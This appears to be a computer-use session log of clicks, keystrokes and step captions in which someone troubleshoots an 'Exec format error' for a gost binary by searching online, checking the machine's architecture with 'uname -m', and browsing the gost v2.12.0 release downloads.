
Google the line 'bash: ./gost: cannot execute binary file: Exec format error'
{"action": "triple_click", "coordinate": [271, 394]}

{"action": "key", "text": "super+1"}
{"action": "key", "text": "ctrl+t"}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Read the Ask Ubuntu Exec format error answers translated into Russian, then view the gost v2.12.0 release assets
{"action": "left_click", "coordinate": [300, 197]}

{"action": "right_click", "coordinate": [195, 360]}

{"action": "left_click", "coordinate": [220, 246]}
{"action": "scroll", "coordinate": [131, 408], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [101, 432]}

{"action": "scroll", "coordinate": [172, 378], "scroll_direction": "down", "scroll_amount": 8}

{"action": "left_click", "coordinate": [803, 25]}

Ask Gemini 'как узнать архитектуру системы?' and read its uname -m answer
{"action": "left_click", "coordinate": [344, 21]}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "как узнать арх"}

{"action": "type", "text": "ите"}

{"action": "type", "text": "ктуру системы?"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [504, 222], "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "super+3"}
{"action": "scroll", "coordinate": [383, 364], "scroll_direction": "down", "scroll_amount": 5}

Run uname -m in the target shell, which reports x86_64, then return to the gost release assets
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "uname -"}
{"action": "key", "text": "super+1"}
{"action": "key", "text": "super+3"}
{"action": "type", "text": "m"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [804, 27]}

Look over the gost v2.12.0 release assets list
{"action": "scroll", "coordinate": [208, 291], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [214, 287], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [273, 325], "scroll_direction": "up", "scroll_amount": 8}

{"action": "scroll", "coordinate": [313, 357], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [312, 358], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [306, 358], "scroll_direction": "up", "scroll_amount": 5}

Copy the target shell's uname -m command and its x86_64 output
{"action": "key", "text": "super+3"}
{"action": "mouse_move", "coordinate": [168, 451]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [139, 433]}
{"action": "mouse_move", "coordinate": [210, 430]}
{"action": "left_mouse_up"}
{"action": "key", "text": "super+c"}
{"action": "key", "text": "super+1"}
Paste the uname output into the Gemini prompt, then discard the draft
{"action": "left_click", "coordinate": [344, 25]}
{"action": "middle_click", "coordinate": [453, 401]}

{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "BackSpace"}
